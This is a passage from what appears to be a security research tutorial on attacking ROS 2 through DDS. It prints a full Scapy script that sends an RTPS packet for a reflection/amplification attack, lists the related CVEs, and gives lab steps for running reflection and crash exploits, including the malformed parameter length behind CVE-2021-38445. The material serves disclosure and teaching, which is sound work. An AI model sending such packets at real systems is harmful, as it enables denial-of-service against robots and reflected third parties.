

**Figure 14:** An RTPS package that triggers a reflection attack

```
        version=4,
        ihl=5,
        tos=0,
        len=288,
        id=41057,
        flags=2,
        frag=0,
        dst=dst,
    )
    / UDP(sport=45892, dport=dport, len=268)
    / RTPS(
        protocolVersion=ProtocolVersionPacket(major=2, minor=4),
        vendorId=VendorIdPacket(vendor_id=b"\x01\x03"),
        guidPrefix=GUIDPrefixPacket(
            hostId=16974402, appId=2886795267, instanceId=10045242
        ),
        magic=b"RTPS",
    )
    / RTPSMessage(
        submessages=[
            RTPSSubMessage_DATA(
                submessageId=21,
```

```
                submessageFlags=5,
                octetsToNextHeader=0,
                extraFlags=0,
                octetsToInlineQoS=16,
                readerEntityIdKey=0,
                readerEntityIdKind=0,
                writerEntityIdKey=256,
                writerEntityIdKind=194,
                writerSeqNumHi=0,
                writerSeqNumLow=1,
                data=DataPacket(
                    encapsulationKind=3,
                    encapsulationOptions=0,
                    parameterList=ParameterListPacket(
                        parameterValues=[
                            PID_BUILTIN_ENDPOINT_QOS(
                                parameterId=119,
                                parameterLength=4,
                                parameterData=b"\x00\x00\x00\x00",
                            ),
                            PID_DOMAIN_ID(
                                parameterId=15,
                                parameterLength=4,
                                parameterData=b"*\x00\x00\x00",
                            ),
                            PID_PROTOCOL_VERSION(
                                parameterId=21,
                                parameterLength=4,
                             protocolVersion=ProtocolVersionPacket(major=2, minor=4),
                                padding=b"\x00\x00",
                            ),
                            PID_PARTICIPANT_GUID(
                                parameterId=80,
                                parameterLength=16,

↪   parameterData=b"\x01\x03\x02B\xac\x11\x00\x03\x00\x99G:\x00\x00\x01\xc1",
                            ),
                            PID_VENDOR_ID(
                                parameterId=22,
                                parameterLength=4,
                                vendorId=VendorIdPacket(vendor_id=b"\x01\x03"),
                                padding=b"\x00\x00",
                            ),
                            PID_PARTICIPANT_BUILTIN_ENDPOINTS(
                                parameterId=68,
                                parameterLength=4,
                                parameterData=b"?\xfc\x00\x00",
```

```
),
PID_BUILTIN_ENDPOINT_SET(
    parameterId=88,
    parameterLength=4,
    parameterData=b"?\xfc\x00\x00",
),
PID_METATRAFFIC_UNICAST_LOCATOR(
    parameterId=50,
    parameterLength=24,
    locator=LocatorPacket(
      locatorKind=16777216, port=47324, address="8.8.8.8"
    ),
),
PID_METATRAFFIC_MULTICAST_LOCATOR(
    parameterId=51,
    parameterLength=24,
    locator=LocatorPacket(
        locatorKind=16777216,
        port=17902,
        address="239.255.0.1",
    ),
),
PID_DEFAULT_UNICAST_LOCATOR(
    parameterId=49,
    parameterLength=24,
    locator=LocatorPacket(
        locatorKind=16777216,
        port=12345,
        address="127.0.0.1",
    ),
),
PID_DEFAULT_MULTICAST_LOCATOR(
    parameterId=72,
    parameterLength=24,
    locator=LocatorPacket(
        locatorKind=16777216,
        port=12345,
        address="127.0.0.1",
    ),
),
PID_PARTICIPANT_MANUAL_LIVELINESS_COUNT(
    parameterId=52,
    parameterLength=4,
    parameterData=b"\x00\x00\x00\x00",
),
PID_UNKNOWN(
    parameterId=45061,
```

```
                                parameterLength=4,
                                parameterData=b"\x03\x00\x00\x00",
                            ),
                            PID_PARTICIPANT_LEASE_DURATION(
                                parameterId=2,
                                parameterLength=8,
                                parameterData=b",\x01\x00\x00\x00\x00\x00\x00",
                            ),
                        ],
                        sentinel=PID_SENTINEL(parameterId=1, parameterLength=0),
                    ),
                ),
            )
        ]
    )
)

send(package)
```

Fully avoiding this flaw requires a DDS implementation to break with the standard specification (which is not acceptable by various vendors because they profit from the interoperability the complying with the standard provides). Partial mitigations have appeared which implement exponential decay strategies for traffic amplification, making its exploitation more challenging.

This security issue affected all **DDS implementations** and as a result, all ROS 2 Nodes that build on top of DDS. As part of this research, various CVE IDs were filed:

| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2021-38487 | RTI Connext DDS Professional, Connext DDS Secure Versions 4.2x to 6.1.0, and Connext DDS Micro Versions 3.0.0 and later are vulnerable when an attacker sends a specially crafted packet to flood victims' devices with unwanted traffic, which may result in a denial-of-service condition. | ConnextDDS, ROS 2* | 8.6 | Mitigation patch in >= 6.1.0 |

| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2021-38429 | OCI OpenDDS versions prior to 3.18.1 are vulnerable when an attacker sends a specially crafted packet to flood victims' devices with unwanted traffic, which may result in a denial-of-service condition. | OpenDDS, ROS 2* | 8.6 | Mitigation patch in >= 3.18.1 |
| CVE-2021-38425 | eProsima Fast-DDS versions prior to 2.4.0 (#2269) are susceptible to exploitation when an attacker sends a specially crafted packet to flood a target device with unwanted traffic, which may result in a denial-of-service condition. | eProsima Fast-DDS, ROS 2* | 8.6 | WIP mitigation in master |

**Trying it out:** Let's try this out in the dockerized environment using byobu to facilitate the setup:

```
## terminal 1 - ROS 2 Node
# Launch container
docker run -it hacking_ros2:foxy /bin/bash

# (inside of the container), launch configuration
byobu -f configs/ros2_reflection.conf attach

## terminal 1 - attacker
# Launch the exploit
sudo python3 exploits/reflection.py 2> /dev/null
```

#### ROS 2 Node crashing

Fuzz testing often helps find funny flaws due to programming errors in the corresponding implementations. The following two were found while doing fuzz testing in a white-boxed manner (with access to the source code):

| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2021-38447 | OCI OpenDDS versions prior to 3.18.1 are vulnerable when an attacker sends a specially crafted packet to flood target devices with unwanted traffic, which may result in a denial-of-service condition. | OpenDDS, ROS 2* | 8.6 | Resource exhaustion >= 3.18.1 |
| CVE-2021-38445 | OCI OpenDDS versions prior to 3.18.1 do not handle a length parameter consistent with the actual length of the associated data, which may allow an attacker to remotely execute arbitrary code. | OpenDDS, ROS 2* | 7.0 | Failed assertion >= 3.18.1 |

They both affected OpenDDS. Let's try out CVE-2021-38445 which leads ROS 2 Nodes to either crash or execute arbitrary code due to DDS not handling properly the length of the `PID_BUILTIN_ENDPOINT_QOS` parameter within RTPS's `RTPSSubMessage_DATA` submessage. We'll reproduce this in the dockerized environment using byobu to facilitate the setup:

```
## terminal 1 - ROS 2 Node
# Launch container
docker run -it hacking_ros2:foxy -c "byobu -f configs/ros2_crash.conf attach"
# docker run -it --privileged --net=host hacking_ros2:foxy -c "byobu -f
↪  configs/ros2_crash.conf attach"

## terminal 2 - attacker
# Launch the exploit
sudo python3 exploits/crash.py 2> /dev/null
```



The key aspect in here is the `parameterLength` value:

```
PID_BUILTIN_ENDPOINT_QOS(
                  parameterId=119,
                  parameterLength=0,
                  parameterData=b"\x00\x00\x00\x00",
              ),
```

**Looking deeper into the crash issue** This flaw was fixed in OpenDDS >3.18.1 but if you wish to look deeper into it, debug the node, find the crash and further inspect the source code. Here're are a few tips to do so:

```
## terminal 1 - ROS 2 Node
# rebuild workspace with debug symbols
colcon build --merge-install --packages-up-to examples_rclcpp_minimal_publisher
 ↪  --cmake-args -DCMAKE_BUILD_TYPE=Debug
```

and then debug the node with gdb:

```
## terminal 1 - ROS 2 Node
apt-get install gdb  # install gdb
wget -P ~ https://git.io/.gdbinit  # get a comfortable debugging environment

source /opt/opendds_ws/install/setup.bash
export RMW_IMPLEMENTATION=rmw_opendds_cpp
# launch debugging session with OpenDDS
gdb /opt/opendds_ws/install/lib/examples_rclcpp_minimal_publisher/publisher_lambda
```

